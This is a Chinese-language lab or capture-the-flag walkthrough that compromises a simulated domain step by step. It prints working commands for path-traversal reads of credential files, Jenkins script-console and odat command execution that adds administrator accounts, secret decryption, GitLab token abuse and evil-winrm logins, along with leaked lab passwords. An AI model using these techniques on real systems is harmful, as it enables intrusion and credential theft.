flag01

fscan扫一下

访问http://39.xx.xx.xx/www.zip得到网站源码。是个wordpress,这里有个tools,里面有任意文件读取
直接拿到flag

http://39.99.145.223/tools/content-log.php?logfile=../../../../../../../../../Users/Administrator/flag/flag01.txtflag02
根据题目提示读取8080端口的jenkins服务的初始密码
http://39.99.145.223/tools/content-log.php?
logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword510235cf43f14e83b88a9f144199655b登录一下后台
http://39.99.145.223:8080/login
admin/510235cf43f14e83b88a9f144199655bDashboard-->Manage Jenkins-->脚本命令行
添加用户
println "net user test Abcd1234 /add".execute().text
println "net localgroup administrators test /add".execute().text远程登录靶机
收集信息
start infoscan

(icmp) Target 172.22.14.7 is alive
(icmp) Target 172.22.14.11 is alive
(icmp) Target 172.22.14.16 is alive
(icmp) Target 172.22.14.31 is alive
(icmp) Target 172.22.14.46 is alive
[*] Icmp alive hosts len is: 5
172.22.14.46:139 open
172.22.14.31:139 open
172.22.14.11:139 open
172.22.14.46:135 open
172.22.14.7:139 open
172.22.14.31:135 open
172.22.14.11:135 open
172.22.14.7:135 open
172.22.14.46:80 open
172.22.14.16:80 open
172.22.14.7:80 open
172.22.14.16:22 open
172.22.14.7:8080 open
172.22.14.16:8060 open
172.22.14.31:1521 open
172.22.14.7:3306 open
172.22.14.46:445 open
172.22.14.31:445 open
172.22.14.11:445 open
172.22.14.7:445 open
172.22.14.11:88 open
172.22.14.16:9094 open
[*] alive ports len is: 22
start vulscan
[*] NetInfo:
[*]172.22.14.7
[->]XR-JENKINS
[->]172.22.14.7
[*] NetInfo:
[*]172.22.14.46
[->]XR-0923
[->]172.22.14.46
[*] NetInfo:
[*]172.22.14.31
[->]XR-ORACLE
[->]172.22.14.31
[*] NetBios: 172.22.14.11 [+]DC XIAORANG\XR-DC
[*] NetBios: 172.22.14.31 WORKGROUP\XR-ORACLE
[*] NetInfo:
[*]172.22.14.11
[->]XR-DC
[->]172.22.14.11
[*] NetBios: 172.22.14.46 XIAORANG\XR-0923
[*] WebTitle: http://172.22.14.7:8080 code:403 len:548 title:None
[*] WebTitle: http://172.22.14.16:8060 code:404 len:555 title:404 Not Found
[*] WebTitle: http://172.22.14.46 code:200 len:703 title:IIS Windows Server
[*] WebTitle: http://172.22.14.16 code:302 len:99 title:None 跳转url: http://172.22.14.16/users/sign_in
[*] WebTitle: http://172.22.14.7 code:200 len:54603 title:XR SHOP
[*] WebTitle: http://172.22.14.16/users/sign_in code:200 len:34961 title:Sign in · GitLab
[+] http://172.22.14.7/www.zip poc-yaml-backup-file得到如下情况
172.22.14.7 本机
172.22.14.46 XIAORANG\XR-0923(域内机器)
172.22.14.11 XR-DC 域控
172.22.14.31 XR-ORACLE
172.22.14.16 GitLab挂代理,根据提示先打172.22.14.16

找到Gitlab API Token

{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}回到jenkins的控制台解密一下
println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())得到
glpat-7kD_qLH2PiQv_ywB9hz2用API列出GitLab项目
proxychains curl --header "PRIVATE-TOKEN:glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects"[{
"id": 6,
"description": null,
"name": "Internal Secret",
"name_with_namespace": "XRLAB / Internal Secret",
"path": "internal-secret",
"path_with_namespace": "xrlab/internal-secret",
"created_at": "2022-12-25T08:30:12.362Z",
"default_branch": "main",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "[email protected]:xrlab/internal-secret.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/internal-secret.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/internal-secret",
"readme_url": null,
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T08:30:12.362Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
}
}, {
"id": 4,
"description": null,
"name": "XRAdmin",
"name_with_namespace": "XRLAB / XRAdmin",
"path": "xradmin",
"path_with_namespace": "xrlab/xradmin",
"created_at": "2022-12-25T07:48:16.751Z",
"default_branch": "main",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "[email protected]:xrlab/xradmin.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/xradmin.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/xradmin",
"readme_url": "http://gitlab.xiaorang.lab/xrlab/xradmin/-/blob/main/README.md",
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2023-05-30T10:27:31.762Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
}
}, {
"id": 3,
"description": null,
"name": "Awenode",
"name_with_namespace": "XRLAB / Awenode",
"path": "awenode",
"path_with_namespace": "xrlab/awenode",
"created_at": "2022-12-25T07:46:43.635Z",
"default_branch": "master",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "[email protected]:xrlab/awenode.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/awenode.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/awenode",
"readme_url": "http://gitlab.xiaorang.lab/xrlab/awenode/-/blob/master/README.md",
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T07:46:43.635Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
}
}, {
"id": 2,
"description": "Example GitBook site using GitLab Pages: https://pages.gitlab.io/gitbook",
"name": "XRWiki",
"name_with_namespace": "XRLAB / XRWiki",
"path": "xrwiki",
"path_with_namespace": "xrlab/xrwiki",
"created_at": "2022-12-25T07:44:18.589Z",
"default_branch": "master",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "[email protected]:xrlab/xrwiki.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/xrwiki.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/xrwiki",
"readme_url": "http://gitlab.xiaorang.lab/xrlab/xrwiki/-/blob/master/README.md",
"avatar_url": "http://gitlab.xiaorang.lab/uploads/-/system/project/avatar/2/gitbook.png",
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T07:44:18.589Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
}
}, {
"id": 1,
"description": "This project is automatically generated and helps monitor this GitLab instance. [Learn more](/help/administration/monitoring/gitlab_self_monitoring_project/index).",
"name": "Monitoring",
"name_with_namespace": "GitLab Instance / Monitoring",
"path": "Monitoring",
"path_with_namespace": "gitlab-instance-23352f48/Monitoring",
"created_at": "2022-12-25T07:18:20.914Z",
"default_branch": "main",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "[email protected]:gitlab-instance-23352f48/Monitoring.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/gitlab-instance-23352f48/Monitoring.git",
"web_url": "http://gitlab.xiaorang.lab/gitlab-instance-23352f48/Monitoring",
"readme_url": null,
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T07:18:20.914Z",
"namespace": {
"id": 2,
"name": "GitLab Instance",
"path": "gitlab-instance-23352f48",
"kind": "group",
"full_path": "gitlab-instance-23352f48",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/gitlab-instance-23352f48"
}
}]下载
git clone http://gitlab.xiaorang.lab:[email protected]/xrlab/internal-secret.git
git clone http://gitlab.xiaorang.lab:[email protected]/xrlab/xradmin.git
git clone http://gitlab.xiaorang.lab:[email protected]/xrlab/xrwiki.git
git clone http://gitlab.xiaorang.lab:[email protected]/xrlab/awenode.git或者用脚本去访问项目
ic3s3137/gitlab_api_browser (github.com)
proxychains python gitlab_browser.py http://172.22.14.16 glpat-7kD_qLH2PiQv_ywB9hz2id 4

cat ruoyi-admin/src/main/resources/application-druid.yml最终在xradmin/ruoyi-admin/src/main/resources/application-druid.yml找到Oracle的账号和密码
username: xradmin
password: fcMyE8t9E4XdsKf因为xradmin有DBA权限,所以可以用odat直接添加用户

proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user test2 Abcd1234 /add'
proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators test2 /add'远程连接172.22.14.31,获得flag
flag03

internal-secret里有一个文本,里面有很多账号信息,从里面找到XR-0923的
XR-0923 | zhangshuai | wSbEajHzZs远程登录一下172.22.14.46

查看用户权限
whoami /priv

net user zhangshuai账户属于 Remote Desktop Users 和 Remote Management Users 组, 因此可以evil-winrm上去

proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs再查看用户权限
whoami /priv成功获得了 SeRestorePrivilege
因为有SeRestorePrivilege,所以能无视ACL修改文件或者编辑注册表

